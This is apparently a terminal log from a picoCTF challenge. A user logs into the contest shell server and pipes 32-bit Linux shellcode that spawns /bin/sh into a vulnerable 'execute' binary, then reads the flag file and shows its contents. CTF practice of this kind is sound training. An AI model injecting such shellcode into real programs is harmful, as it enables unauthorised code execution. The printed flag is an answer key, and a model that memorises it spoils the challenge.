 /bin/bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
john@john-Latitude-E7440:~$ ssh pico93033@shell2014.picoctf.com -p 22
pico93033@shell2014.picoctf.com's password:
picoCTF
* Welcome to the shell server!
* Any malicious activity is frowned upon and could result in disqualification.
* Questions should be directed to the IRC channel.
Last login: Thu Dec 31 10:11:48 2015 from d-65-175-179-66.cpe.metrocast.net
pico93033@shell:~$ cd /home/execute/
pico93033@shell:/home/execute$ ls
execute  execute.c  flag.txt  Makefile
pico93033@shell:/home/execute$ ( python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\
x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80'" ; cat ) |
./execute
ls
Makefile  execute  execute.c  flag.txt
cat flag.txt
shellcode_is_kinda_cool
[ john-Latitude-E7440 ]  | [0$] bash 5:20am 2015-Dec-31